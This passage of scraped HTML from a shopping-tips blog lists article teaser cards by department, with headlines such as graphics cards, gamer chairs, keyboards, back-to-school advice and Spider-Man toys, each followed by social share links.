			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
